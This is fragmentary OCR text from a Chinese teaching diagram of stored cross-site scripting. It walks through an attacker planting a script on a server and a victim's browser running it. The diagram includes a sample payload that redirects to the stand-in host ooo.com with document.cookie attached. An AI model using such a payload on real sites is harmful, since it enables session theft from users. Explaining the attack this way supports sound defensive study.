 存储型
<script>
window.location='http://ooo.com?cookie='document.cookie"
<script>
4.浏览器执行恶意脚本发起
请求携带用户cookie
黑客
ooo.com
1.黑客向服务器提交恶意脚本
<script>…</script>
浏览器
2.用户请求内容
服务器
后端服务 数据库
3.服务器返回内容并携带恶
意脚本